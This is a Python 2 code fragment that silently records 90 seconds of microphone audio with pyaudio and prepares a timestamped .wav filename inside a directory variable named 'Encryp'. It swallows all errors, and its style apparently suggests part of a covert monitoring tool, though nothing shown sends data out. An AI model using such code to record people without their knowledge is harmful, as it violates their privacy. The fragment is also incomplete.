 try:
    chunk = 1024
    FORMAT = pyaudio.paInt16
    CHANNELS = 1
    RATE = 44100
    RECORD_SECONDS = 90
    from time import strftime
    WAVE_OUTPUT_FILENAME = 'Au' + str(strftime('%d-%m-%Y-%H-%M-%S')) + '.wav'
    WAVE_OUTPUT_FILENAME1 = Encryp + '\\' + WAVE_OUTPUT_FILENAME
    p = pyaudio.PyAudio()
    try:
        stream = p.open(format=FORMAT, channels=CHANNELS, rate=RATE, input=True, frames_per_buffer=chunk)
        all = []
    except:
        pass

    try:
        for i in range(0, RATE / chunk * RECORD_SECONDS):
            data = stream.read(chunk)
            all.append(data)

    except:
        pass

    try:
        stream.close()
        p.terminate()
    except Exception as e:
        print e

except Exception as e:
    print e